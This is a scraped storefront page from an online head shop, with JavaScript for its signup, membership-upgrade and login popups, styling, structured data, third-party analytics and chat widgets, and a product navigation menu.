            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478224",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478224",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>





<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.smokecartel.com"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "Collections",
          "item": "https://www.smokecartel.com/collections"
        },{
        "@type": "ListItem",
        "position": 3,
        "name": "Stash Materials",
        "item": "https://www.smokecartel.com/collections/storage"
      }
    ]
  }
  </script>

    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/?section_id=sections--26548696088757__header
body_size: 9054
content:
<div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
